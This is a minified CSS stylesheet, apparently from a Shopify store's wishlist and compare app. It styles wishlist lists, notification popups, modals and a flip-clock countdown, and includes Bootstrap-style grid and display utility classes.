.arn-current-collections-list{padding:16px}
.arn-collection-view-collections .title{font-weight:600;margin-bottom:10px}
a.design-list{width:100%;float:left;padding:17px 70px 17px 10px;border:1px solid #ccc;margin-bottom:12px;box-sizing:border-box;color:#000;text-decoration:none;position:relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer}
span.add-list-button,.create-new-list-btn{width:60px;height:42px;float:right;text-align:center;background-color:#000;color:#fff;position:absolute;right:5px;top:5px;border-radius:3px;line-height:40px;cursor:pointer}
.new-list-input-wrap{position:relative;margin-top:10px}
.design-board-new-name{width:100%;box-shadow:none;float:left;box-sizing:border-box;border:1px dashed #1f74bf;border-radius:0;font-weight:300;font-size:16px;line-height:18px;outline:none;color:#1f74bf;margin-bottom:10px!important;height:55px}
.error_message_modal_wl{color:red;font-size:12px;font-weight:600;text-align:center;text-transform:uppercase;letter-spacing:.4px;width:100%;margin-bottom:0}
.arn-collection-view-collections{padding:10px}
.btn_fullWidth{font-size:12px;font-weight:600;color:#fff;border-radius:4px;padding:14px;text-align:center;text-transform:uppercase;letter-spacing:.4px;width:100%;background:#000;border-color:#000;margin-top:10px}
#arn-share-list{left:initial;right:0;padding:0 5px;top:70%}
.arn-dropdown.share-dropdown > .arn-dropdown-menu > li{text-align:center;padding-top:15px!important;padding-bottom:15px!important;margin:0}
.arn-fave-empty-list > .arn-fave-list-container > p{text-align:center}
.arn-wl-tooltip{position:relative}
.arn-wl-tooltip .tooltiptext{visibility:hidden;width:120px;background-color:black;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;top:130%;left:50%;margin-left:-60px}
.arn-wl-tooltip .tooltiptext::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent black}
.arn-wl-tooltip:hover .tooltiptext{visibility:visible}
.arn-canvas-add-new-list{order:3;background:transparent;border-radius:30px;line-height:1;height:42px;text-transform:uppercase;color:#000;font-weight:600;font-size:12px;transition:all .3s ease;cursor:pointer;margin-left:20px;margin-right:20px;margin-top:20px;margin-bottom:26px;box-sizing:border-box;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}
.arn-canvas-add-new-list.disable{opacity:.5;pointer-events:none}
.arn-canvas-add-new-list > .arn-button-add-list .resp-sharing-button{width:100%}
.arn-wl-notification,.arn-cp-notification{position:fixed;z-index:9999;width:300px;box-shadow:0 0 25px rgba(0,0,0,0.2);transition:all .4s ease-out}
.arn-wl-notification{background-color:var(--arn-add-wishlist-noti-bg)}
.arn-cp-notification{background-color:var(--arn-add-compare-noti-bg)}
.arn-wl-notification.top-left,.arn-cp-notification.top-left{top:20px;left:2%;transform:translateX(-400px)}
.arn-wl-notification.top-right,.arn-cp-notification.top-right{top:20px;right:2%;transform:translateX(400px)}
.arn-wl-notification.bottom-left,.arn-cp-notification.bottom-left{bottom:20px;left:2%;transform:translateX(-400px)}
.arn-wl-notification.bottom-right,.arn-cp-notification.bottom-right{bottom:20px;right:2%;transform:translateX(400px)}
.arn-wl-notification.open,.arn-cp-notification.open{transform:translateX(0);transition:all .4s ease-out}
.arn-wl-notification-position,.arn-cp-notification-position{position:relative;display:flex;align-items:center;padding:5px}
.arn-wl-notification__button,.arn-cp-notification__button{position:absolute;top:11px;right:10px;cursor:pointer;display:inline-block;background:0;border:0}
.arn-wl-notification__image,.arn-cp-notification__image{width:50px;flex-shrink:0}
.arn-wl-notification-detail,.arn-cp-notification-detail{display:flex;flex-direction:column;margin-left:10px}
.arn-wl-notification-detail{color:var(--arn-add-wishlist-noti-color)}
.arn-cp-notification-detail{color:var(--arn-add-compare-noti-color)}
.arn_float_notifi{top:15%;position:fixed;background-color:rgb(33,43,54);color:rgb(255,255,255);right:0;border:0;border-radius:3px 3px 0 0;transform:rotate(270deg);transform-origin:100% 100%;padding:10px 20px;font-weight:bold;text-transform:uppercase;outline:none}
.arn-noti-modal-overlay{display:none;position:fixed;z-index:11;left:0;top:0;height:100%;width:100%;overflow:auto;background-color:rgba(0,0,0,0.5)}
.arn-noti-modal-content{background-color:#f4f4f4;margin:10% auto;width:35%;box-shadow:0 5px 8px 0 rgb(0 0 0 / 20%),0 7px 20px 0 rgb(0 0 0 / 17%);padding:15px;border-radius:5px}
.arn-noti-modal-header h2,.arn-noti-modal-footer h3{margin:0}
.arn-noti-modal-header{padding:15px;color:black;display:flex;justify-content:space-between;align-items:center}
.arn-noti-modal-body{padding:10px 20px}
.arn-noti-modal-body input,select{border:1px solid #ccc;background:#fff}
.arn-noti-modal-body hr{margin:0}
.arn-noti-modal-body p{font-size:13px}
.arn-noti-modal-body .product-name{margin-top:20px}
.arn-noti-modal-body .form-group{display:flex;flex-direction:column;margin-bottom:20px}
.arn-noti-modal-body .form-control{margin:5px 0;border-radius:5px;height:52px}
.arn-noti-modal-body button{margin-top:10px;background:#5cb85d;padding:14px;color:white;border-radius:3px;text-align:center;border:none}
.close-arn-noti-modal{font-size:20px;color:black;float:right}
.close-arn-noti-modal:hover,.close-arn-noti-modal:focus{opacity:.7;text-decoration:none;cursor:pointer}
.arn-noti-message{padding:10px;font-size:13px;text-align:center;margin-bottom:20px;display:none}
.arn-noti-message.arn-noti-error{border-color:#f2dede;background-color:#f2dede;color:#a94442}
.arn-noti-message.arn-noti-success{background-color:#dff0d8;border-color:#dff0d8;color:#3c763d}
@media screen and (max-width: 992px) {
.arn-noti-modal-content{width:50%}
}
@media screen and (max-width: 600px) {
.arn-noti-modal-content{width:100%}
}
.flip-clock2{text-align:center;perspective:400px;margin:20px auto}
.flip-clock2 .flip-clock__piece{display:inline-block;margin:0 5px}
.flip-clock2 .card{display:block;position:relative;padding-bottom:.72em;font-size:3.3vw;line-height:.95}
@media screen and (max-width: 600px) {
.flip-clock2 .card{font-size:9.3vw}
}
.flip-clock2 .card__back::after,.flip-clock2 .card__back::before,.flip-clock2 .card__bottom,.flip-clock2 .card__top{display:block;height:.72em;color:#ccc;background:#222;padding:.25em;border-radius:.15em .15em 0 0;transform-style:preserve-3d;width:1.8em;transform:translateZ(0)}
.flip-clock2 .card__bottom{color:#fff;position:absolute;top:50%;left:0;border-top:solid 1px #000;background:#393939;border-radius:0 0 .15em .15em;pointer-events:none;overflow:hidden}
.flip-clock2 .card__bottom::after{display:block;margin-top:-.72em}
.flip-clock2 .card__back::before,.flip-clock2 .card__bottom::after{content:attr(data-value)}
.flip-clock2 .card__back{position:absolute;top:0;height:100%;left:0;pointer-events:none}
.flip-clock2 .card__back::before{position:relative;z-index:-1;overflow:hidden}
@keyframes flipTop {
0%{transform:rotateX(0);z-index:2}
0%,99%{opacity:.99}
100%{transform:rotateX(-90deg);opacity:0}
}
@keyframes flipBottom {
0%,50%{z-index:-1;transform:rotateX(90deg);opacity:0}
51%{opacity:.99}
100%{opacity:.99;transform:rotateX(0);z-index:5}
}
.arn-add-modal-overlay{background-color:rgba(0,0,0,0.5);position:fixed;top:0;left:0;display:flex;justify-content:center;align-items:center;width:100%;height:100%;z-index:1000}
.arn-add-modal-overlay .empty-add-wishlist{background:url(https://cdn.shopify.com/s/files/1/0470/1503/5036/t/13/assets/empty_add_to_wishlist_1.png?v=1624956581) no-repeat;background-size:100%;height:320px;width:500px}
.arn-add-content{background:#fff;box-shadow:0 5px 8px 0 rgb(0 0 0 / 20%),0 7px 20px 0 rgb(0 0 0 / 17%);min-width:500px;max-width:600px;padding:30px 0}
.arn-add-header::after{content:"";position:absolute;bottom:0;height:2px;background:#c4c4c4;width:calc(100% - 32px);left:16px}
.arn-add-header{display:flex;justify-content:space-between;align-items:center;position:relative;padding:0 50px 10px}
.arn-add-header h3{font-size:18px;line-height:30px;font-weight:bold}
.arn-add-header .close-arn-add-modal{cursor:pointer;font-size:30px;position:absolute;top:-30px;right:15px}
.arn-add-body{padding:0 50px;overflow:auto}
.arn-add-body h4{font-weight:500;font-size:12px;line-height:14px;letter-spacing:.05em;margin:22px 0 15px;color:#828282}
.arn-wl-items .arn-wl-add-item-radio{font-weight:500;font-size:14px;border:0;line-height:14px;letter-spacing:.05em;padding:15px 30px 15px 0;position:relative;cursor:pointer;width:100%;border-bottom:1px solid #cacbcf;color:#434655;background:#fff;display:flex;justify-content:space-between;align-items:center}
.arn-wl-items .arn-wl-add-item-radio span{font-weight:500;font-size:16px}
.arn-wl-items .arn-wl-add-item-input{background:#fff;font-weight:500;font-size:14px;line-height:14px;color:#434655;border:1px solid #434655;letter-spacing:.05em;padding:12px 14px;width:70%;border:1px solid #c00!important}
.arn-wl-btns{display:flex;margin-top:22px;justify-content:space-between;flex-direction:row-reverse}
.arn-wl-btns__add{font-weight:bold;font-size:14px;line-height:14px;align-items:center;text-align:center;text-transform:uppercase;color:var(--arn-add-multiple-settings-add-text);background:var(--arn-add-multiple-settings-add-background);border:var(--arn-add-multiple-settings-add-border);padding:11px 32px;display:block;cursor:pointer}
.arn-wl-btns__add.arn-disable,.arn-wl-btns__create.arn-disable{cursor:auto;opacity:.5;pointer-events:none}
.arn-wl-btns__create{background:var(--arn-add-multiple-settings-create-background);border:.637151px solid var(--arn-add-multiple-settings-create-border);text-align:center;padding:11px 32px;font-weight:bold;font-size:14px;line-height:16px;text-align:center;text-transform:uppercase;color:var(--arn-add-multiple-settings-create-text);cursor:pointer}
.radio input[type="radio"]{position:absolute;opacity:0}
.radio input[type="radio"] + .radio-label:before{content:"";background:transparent;border-radius:100%;border:1px solid var(--arn-add-multiple-settings-radio-button-background);display:inline-block;width:1.4em;height:1.4em;position:relative;top:-.2em;margin-right:1em;vertical-align:top;cursor:pointer;text-align:center;transition:all 250ms ease}
.radio input[type="radio"]:checked + .radio-label:before{background-color:var(--arn-add-multiple-settings-radio-button-background);box-shadow:inset 0 0 0 4px #f4f4f4;border-color:var(--arn-add-multiple-settings-radio-button-background)}
@media (max-width: 767px) {
.arn-add-content{width:94%;padding:32px 0;min-width:0}
.arn-wl-btns{flex-direction:column}
.arn-wl-btns__add{margin-bottom:10px}
}
.row .wl-wrapper.wl-item-thumbnail{width:100%}
.row .wl-wrapper.wl-item-thumbnail .page-arn-wishlist img{max-width:150px}
.row .wl-wrapper{width:100%}
.row .product-wl-title{font-size:16px}
.row .qty-wrapper .qty-select{max-width:105px}
.row .wl-wrapper.wl-item-info{width:100%}
.wl-item{display:flex;flex-flow:row wrap;align-items:stretch;position:relative;border:1px solid #f2f2f2;margin-bottom:10px;border-radius:4px}
.wl-item > div{box-sizing:border-box}
.wl-wrapper{width:30%;display:flex;flex-flow:column;justify-content:center;align-items:center;padding:15px}
.page-arn-wishlist img{width:100%;max-width:200px}
.wl-wrapper.wl-item-thumbnail{width:20%;padding:20px;position:relative}
.wl-item-thumbnail-wrapper{position:relative}
.wl-wrapper.wl-item-info{width:50%}
.wl-group-button{position:absolute;top:0;right:0;background:white;padding:5px 5px 0}
.product-wl-title{text-align:center;font-size:16px}
.product-wl-title a{color:rgba(16,49,120,1);font-size:120%;text-decoration:none;display:-webkit-box;color:inherit;font-size:inherit;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}
.product-wl-available{margin-bottom:20px}
.wl-wrapper.wl-item-action{border-left:1px solid #f2f2f2}
.row .wl-wrapper.wl-item-action{border-top:1px solid #f2f2f2;border-left:none}
.product-wl-price{font-size:30px;line-height:30px;margin-bottom:26px;font-style:normal;font-weight:600}
.product-wl-variants{width:100%;display:flex;justify-content:center}
.qty-wrapper .qty-select{max-width:200px;height:40px;background-color:#f0f2f5}
.wl-item-actions{display:flex;justify-content:space-evenly;width:100%;margin-top:1rem}
@media screen and (max-width: 768px) {
.page-arn-wishlist{padding:10px}
.wl-wrapper.wl-item-thumbnail{width:50%}
.wl-wrapper.wl-item-info{width:50%}
.product-wl-title a{font-size:100%}
.wl-wrapper.wl-item-action{width:100%;border-top:1px solid #f2f2f2;border-left:none}
}
.arn-hover{border:2px solid;position:relative}
.arn-btn-hover{background:beige;width:100%;border:none;padding:10px;position:fixed;z-index:1000}
.docapp-auto-wrapper{width:280px;height:40px;line-height:25px!important;font-size:12px!important;font-family:Lato,sans-serif!important;position:fixed;top:-25px;left:0;right:0;margin:0!important;padding:0!important;text-align:center!important;opacity:1;z-index:2147483647!important;z-index:1.0E+15!important}
.page-arn-wishlist .tabs{display:flex;position:relative;justify-content:center;flex-wrap:wrap}
.page-arn-wishlist .tabs .line{position:absolute;left:0;bottom:0;width:0;height:6px;border-radius:15px;background-color:#000000;transition:all .2s ease}
.page-arn-wishlist .tab-item{min-width:80px;padding:16px 20px 11px;font-size:18px;text-transform:uppercase;text-align:center;color:#000000;background-color:#fff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:5px solid transparent;opacity:.5;cursor:pointer;transition:all .5s ease}
.page-arn-wishlist .tab-icon{font-size:24px;width:32px;position:relative;top:2px}
.page-arn-wishlist .tab-item:hover{opacity:1;background-color:#0000000d;border-color:#0000001a}
.page-arn-wishlist .tab-item.active{opacity:1;background-color:#0000000d;border-color:#0000001a}
.page-arn-wishlist .tab-content{padding:28px 0}
.page-arn-wishlist .tab-pane{color:#333;display:none}
.page-arn-wishlist .tab-pane.active{display:block}
.page-arn-wishlist .tab-pane h2{font-size:24px;margin-bottom:8px}
.arn-fave-list{display:none}
.arn-fave-list.active{display:block}
.toolbar_view-mode-wl{display:flex;background-color:rgb(240,242,245);margin:0 auto;margin-top:30px}
.grid-svg-element-ui svg{fill:#8092b6}
.grid-svg-element-ui.active svg{fill:#103178}
    .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.no-gutters{margin-right:0;margin-left:0}
.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-5th,.col-xs-5th,.col-sm-5th,.col-md-5th,.col-lg-5th,.col-xl-5th,.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}
.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-first{-ms-flex-order:-1;order:-1}
.order-last{-ms-flex-order:13;order:13}
.order-0{-ms-flex-order:0;order:0}
.order-1{-ms-flex-order:1;order:1}
.order-2{-ms-flex-order:2;order:2}
.order-3{-ms-flex-order:3;order:3}
.order-4{-ms-flex-order:4;order:4}
.order-5{-ms-flex-order:5;order:5}
.order-6{-ms-flex-order:6;order:6}
.order-7{-ms-flex-order:7;order:7}
.order-8{-ms-flex-order:8;order:8}
.order-9{-ms-flex-order:9;order:9}
.order-10{-ms-flex-order:10;order:10}
.order-11{-ms-flex-order:11;order:11}
.order-12{-ms-flex-order:12;order:12}
.offset-1{margin-left:8.333333%}
.offset-2{margin-left:16.666667%}
.offset-3{margin-left:25%}
.offset-4{margin-left:33.333333%}
.offset-5{margin-left:41.666667%}
.offset-6{margin-left:50%}
.offset-7{margin-left:58.333333%}
.offset-8{margin-left:66.666667%}
.offset-9{margin-left:75%}
.offset-10{margin-left:83.333333%}
.offset-11{margin-left:91.666667%}
@media (min-width: 375px) {
.col-xxs-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-xxs-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-xxs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-xxs-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-xxs-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-xxs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xxs-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-xxs-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-xxs-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xxs-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-xxs-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-xxs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media (min-width: 576px) {
.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-xs-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-sm-first{-ms-flex-order:-1;order:-1}
.order-sm-last{-ms-flex-order:13;order:13}
.order-sm-0{-ms-flex-order:0;order:0}
.order-sm-1{-ms-flex-order:1;order:1}
.order-sm-2{-ms-flex-order:2;order:2}
.order-sm-3{-ms-flex-order:3;order:3}
.order-sm-4{-ms-flex-order:4;order:4}
.order-sm-5{-ms-flex-order:5;order:5}
.order-sm-6{-ms-flex-order:6;order:6}
.order-sm-7{-ms-flex-order:7;order:7}
.order-sm-8{-ms-flex-order:8;order:8}
.order-sm-9{-ms-flex-order:9;order:9}
.order-sm-10{-ms-flex-order:10;order:10}
.order-sm-11{-ms-flex-order:11;order:11}
.order-sm-12{-ms-flex-order:12;order:12}
.offset-sm-0{margin-left:0}
.offset-sm-1{margin-left:8.333333%}
.offset-sm-2{margin-left:16.666667%}
.offset-sm-3{margin-left:25%}
.offset-sm-4{margin-left:33.333333%}
.offset-sm-5{margin-left:41.666667%}
.offset-sm-6{margin-left:50%}
.offset-sm-7{margin-left:58.333333%}
.offset-sm-8{margin-left:66.666667%}
.offset-sm-9{margin-left:75%}
.offset-sm-10{margin-left:83.333333%}
.offset-sm-11{margin-left:91.666667%}
}
@media (min-width: 768px) {
.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-md-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-md-first{-ms-flex-order:-1;order:-1}
.order-md-last{-ms-flex-order:13;order:13}
.order-md-0{-ms-flex-order:0;order:0}
.order-md-1{-ms-flex-order:1;order:1}
.order-md-2{-ms-flex-order:2;order:2}
.order-md-3{-ms-flex-order:3;order:3}
.order-md-4{-ms-flex-order:4;order:4}
.order-md-5{-ms-flex-order:5;order:5}
.order-md-6{-ms-flex-order:6;order:6}
.order-md-7{-ms-flex-order:7;order:7}
.order-md-8{-ms-flex-order:8;order:8}
.order-md-9{-ms-flex-order:9;order:9}
.order-md-10{-ms-flex-order:10;order:10}
.order-md-11{-ms-flex-order:11;order:11}
.order-md-12{-ms-flex-order:12;order:12}
.offset-md-0{margin-left:0}
.offset-md-1{margin-left:8.333333%}
.offset-md-2{margin-left:16.666667%}
.offset-md-3{margin-left:25%}
.offset-md-4{margin-left:33.333333%}
.offset-md-5{margin-left:41.666667%}
.offset-md-6{margin-left:50%}
.offset-md-7{margin-left:58.333333%}
.offset-md-8{margin-left:66.666667%}
.offset-md-9{margin-left:75%}
.offset-md-10{margin-left:83.333333%}
.offset-md-11{margin-left:91.666667%}
}
@media (min-width: 992px) {
.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-lg-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-lg-first{-ms-flex-order:-1;order:-1}
.order-lg-last{-ms-flex-order:13;order:13}
.order-lg-0{-ms-flex-order:0;order:0}
.order-lg-1{-ms-flex-order:1;order:1}
.order-lg-2{-ms-flex-order:2;order:2}
.order-lg-3{-ms-flex-order:3;order:3}
.order-lg-4{-ms-flex-order:4;order:4}
.order-lg-5{-ms-flex-order:5;order:5}
.order-lg-6{-ms-flex-order:6;order:6}
.order-lg-7{-ms-flex-order:7;order:7}
.order-lg-8{-ms-flex-order:8;order:8}
.order-lg-9{-ms-flex-order:9;order:9}
.order-lg-10{-ms-flex-order:10;order:10}
.order-lg-11{-ms-flex-order:11;order:11}
.order-lg-12{-ms-flex-order:12;order:12}
.offset-lg-0{margin-left:0}
.offset-lg-1{margin-left:8.333333%}
.offset-lg-2{margin-left:16.666667%}
.offset-lg-3{margin-left:25%}
.offset-lg-4{margin-left:33.333333%}
.offset-lg-5{margin-left:41.666667%}
.offset-lg-6{margin-left:50%}
.offset-lg-7{margin-left:58.333333%}
.offset-lg-8{margin-left:66.666667%}
.offset-lg-9{margin-left:75%}
.offset-lg-10{margin-left:83.333333%}
.offset-lg-11{margin-left:91.666667%}
}
@media (min-width: 1200px) {
.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}
.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}
.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}
.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}
.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}
.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}
.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
.col-xl-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
.order-xl-first{-ms-flex-order:-1;order:-1}
.order-xl-last{-ms-flex-order:13;order:13}
.order-xl-0{-ms-flex-order:0;order:0}
.order-xl-1{-ms-flex-order:1;order:1}
.order-xl-2{-ms-flex-order:2;order:2}
.order-xl-3{-ms-flex-order:3;order:3}
.order-xl-4{-ms-flex-order:4;order:4}
.order-xl-5{-ms-flex-order:5;order:5}
.order-xl-6{-ms-flex-order:6;order:6}
.order-xl-7{-ms-flex-order:7;order:7}
.order-xl-8{-ms-flex-order:8;order:8}
.order-xl-9{-ms-flex-order:9;order:9}
.order-xl-10{-ms-flex-order:10;order:10}
.order-xl-11{-ms-flex-order:11;order:11}
.order-xl-12{-ms-flex-order:12;order:12}
.offset-xl-0{margin-left:0}
.offset-xl-1{margin-left:8.333333%}
.offset-xl-2{margin-left:16.666667%}
.offset-xl-3{margin-left:25%}
.offset-xl-4{margin-left:33.333333%}
.offset-xl-5{margin-left:41.666667%}
.offset-xl-6{margin-left:50%}
.offset-xl-7{margin-left:58.333333%}
.offset-xl-8{margin-left:66.666667%}
.offset-xl-9{margin-left:75%}
.offset-xl-10{margin-left:83.333333%}
.offset-xl-11{margin-left:91.666667%}
}
.clearfix::after{display:block;clear:both;content:""}
.d-none{display:none!important}
.d-inline{display:inline!important}
.d-inline-block{display:inline-block!important}
.d-block{display:block!important}
.d-table{display:table!important}
.d-table-row{display:table-row!important}
.d-table-cell{display:table-cell!important}
.d-flex{display:-ms-flexbox!important;display:flex!important}
.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
@media (min-width: 576px) {
.d-sm-none{display:none!important}
.d-sm-inline{display:inline!important}
.d-sm-inline-block{display:inline-block!important}
.d-sm-block{display:block!important}
.d-sm-table{display:table!important}
.d-sm-table-row{display:table-row!important}
.d-sm-table-cell{display:table-cell!important}
.d-sm-flex{display:-ms-flexbox!important;display:flex!important}
.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media (min-width: 768px) {
.d-md-none{display:none!important}
.d-md-inline{display:inline!important}
